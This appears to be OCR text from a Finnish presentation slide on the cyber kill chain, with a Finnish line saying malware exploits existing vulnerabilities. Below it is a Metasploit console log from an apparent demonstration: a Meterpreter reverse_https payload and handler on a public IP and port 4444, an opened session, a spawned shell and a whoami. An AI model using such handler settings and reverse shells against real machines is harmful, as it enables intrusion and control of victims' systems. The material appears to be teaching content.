 Recon
Weaponize
Delivery
Exploit
Install
C2
Action
Exploitation
Haittaohjelma hyödyntää olemassaolevia
haavoittuvuuksia uhrin koneella / järjestelmissä.
EXPLOIT
==[msf >]============\
RECON
o O o
o O
o
LOOT
PAYLOAD
=[ metasploit v5.0.94-dev ]
+ -- --=[ 2034 exploits - 1102 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
[*] Starting persistent handler(s)...
PAYLOAD => windows/x64/meterpreter/reverse_https
LPORT => 4444
[*] Started HTTPS reverse handler on https://95.216.32.106:4444
[*] https://95.216.32.106:4444 handling request from 91.158.129.201; (UUID: h4svvlji) Staging x64 payload (202329 bytes) ...
[*] Meterpreter session 1 opened (95.216.32.106:4444 -> 91.158.129.201:1070) at 2021-09-06 17:42:44 +0300
meterpreter > shell
Process 8084 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jarkkov\Desktop\ict-day>whoami
whoami
desktop-jte0u7p\jarkkov
elisa